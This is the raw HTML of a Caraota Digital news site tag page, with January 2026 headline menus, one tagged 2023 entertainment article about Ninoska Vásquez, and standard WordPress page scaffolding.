<time class="date published" datetime="2026-01-17T18:42:08-04:00">17 de enero de 2026, 6:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265288"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" title="367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/ACCIDENTES-DE-TRANSITO-1-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" rel="bookmark">367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:38:28-04:00">17 de enero de 2026, 6:38 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265352"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/el-vaticano-revelo-detalles-de-sus-esfuerzos-para-que-maduro-se-fuera-al-exilio-antes-de-su-captura/" title="El Vaticano reveló detalles de sus esfuerzos para que Maduro se fuera al exilio antes de su captura">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-21-at-12.20.21-PM.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/el-vaticano-revelo-detalles-de-sus-esfuerzos-para-que-maduro-se-fuera-al-exilio-antes-de-su-captura/" rel="bookmark">El Vaticano reveló detalles de sus esfuerzos para que Maduro se fuera al exilio antes de su captura</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T11:03:23-04:00">18 de enero de 2026, 11:03 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265302"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-milei-exigio-liberar-al-gendarme-nahuel-gallo-y-a-todos-los-presos-politicos-en-venezuela/" title="EN VIDEO: Milei exigió liberar al gendarme Nahuel Gallo y a «todos los presos políticos» en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/javier-milei-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-milei-exigio-liberar-al-gendarme-nahuel-gallo-y-a-todos-los-presos-politicos-en-venezuela/" rel="bookmark">EN VIDEO: Milei exigió liberar al gendarme Nahuel Gallo y a «todos los presos políticos» en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:55:47-04:00">17 de enero de 2026, 7:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265306"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/localizan-sin-vida-a-venezolano-que-desaparecio-en-septiembre-en-mexico-era-repartidor-de-comida/" title="Localizan sin vida a venezolano que desapareció en septiembre en México, era repartidor de comida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/G-0xl6nWwAAycFS.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/localizan-sin-vida-a-venezolano-que-desaparecio-en-septiembre-en-mexico-era-repartidor-de-comida/" rel="bookmark">Localizan sin vida a venezolano que desapareció en septiembre en México, era repartidor de comida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:49:22-04:00">17 de enero de 2026, 7:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" title="Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro califica como &quot;delito de lesa humanidad&quot; crisis en el Catatumbo provocada por el ELN" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" rel="bookmark">Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T12:36:02-04:00">17 de enero de 2026, 12:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265325"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" title="Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/estelita-del-llano.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" rel="bookmark">Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:54:56-04:00">17 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265315"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-fallecio-tras-terrible-accidente-vial-en-nueva-york-autoridades-buscan-a-los-responsables/" title="Exestrella de Nickelodeon falleció tras terrible accidente vial en Nueva York, autoridades buscan a los responsables">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/actriznick1383831.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-fallecio-tras-terrible-accidente-vial-en-nueva-york-autoridades-buscan-a-los-responsables/" rel="bookmark">Exestrella de Nickelodeon falleció tras terrible accidente vial en Nueva York, autoridades buscan a los responsables</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:30:20-04:00">17 de enero de 2026, 8:30 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265263"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" title="EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/bad-bunny-me-250928-48c0ae.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" rel="bookmark">EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T17:33:02-04:00">17 de enero de 2026, 5:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjusticia-espanola%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Justicia Española</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_14918" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="45033"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/ninoska-vasquez-rompe-en-llanto-y-hablo-sobre-falsas-acusaciones-por-trata-de-blancas-dice-que-fue-todo-fue-orquestado-por-su-ex/" title="Ninoska Vásquez rompe en llanto y habló sobre «falsas acusaciones» por trata de blancas, dice que fue todo orquestado por su ex">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-11.21.04-AM-420x280.jpeg" class="featured-img wp-post-image" alt="Ninoska" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/ninoska-vasquez-rompe-en-llanto-y-hablo-sobre-falsas-acusaciones-por-trata-de-blancas-dice-que-fue-todo-fue-orquestado-por-su-ex/" rel="bookmark">Ninoska Vásquez rompe en llanto y habló sobre «falsas acusaciones» por trata de blancas, dice que fue todo orquestado por su ex</a></h3><p class="entry-summary">Ninoska Vásquez, Miss Earth Venezuela 2017, reveló todo lo que tuvo que&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-02-28T14:35:16-04:00">28 de febrero de 2023, 2:35 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="c95861fac6967a7b2d765426-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjusticia-espanola%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjusticia-espanola%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
